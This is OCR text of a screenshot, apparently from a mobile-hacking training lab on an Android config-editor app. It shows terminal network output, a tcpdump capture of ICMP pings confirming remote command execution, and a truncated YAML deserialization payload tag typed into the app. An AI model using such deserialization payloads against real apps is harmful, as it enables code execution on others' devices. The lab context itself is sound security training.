 R C H
27% |
7.35 GiB |
306.44 GB
VPN: | TARGET: the world
|| || || || ||
LAN: 192.168.18.44 | WAN: |
100% | Online | 0
07:14 pm |
lautaro ~/Deskto
p/courses/android-MHL/
labs/configEditor >>
altname enx04d4c4739f96
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group defau
lt qlen 1000
link/ether dc:f5:05:77:3f:49 brd ff:ff:ff:ff:ff:ff
inet 192.168.18.44/24 brd 192.168.18.255 scope global dynamic noprefixroute wlan0
valid_lft 2732sec preferred_lft 2732sec
inet6 fe80::cfec:2732:a957:12a7/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group
default
link/ether 02:42:6e:a5:0c:a5 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
lautaro ~ >> sudo tcpdump -i wlan0 | grep ICMP
[sudo] password for lautaro:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlan0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
19:11:41.185497 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 1, length 64
19:11:41.284725 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 1, length 64
19:11:42.187420 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 2, length 64
19:11:42.187450 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 2, length 64
19:11:43.206204 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 3, length 64
19:11:43.206239 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 3, length 64
19:11:44.208762 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 4, length 64
19:11:44.208806 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 4, length 64
19:11:45.209518 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 5, length 64
19:11:45.209546 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 5, length 64
19:11:46.199180 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 6, length 64
19:11:46.199253 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 6, length 64
19:11:47.198771 IP 192.168.18.162 > lautaro: ICMP echo request, id 6, seq 7, length 64
19:11:47.198814 IP lautaro > 192.168.18.162: ICMP echo reply, id 6, seq 7, length 64
^C479 packets captured
481 packets received by filter
0 packets dropped by kernel
lautaro ~ >>
7:14 PM 69
Load Save
exploit: !!com.mobilehackinglab.configeditor.
}
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123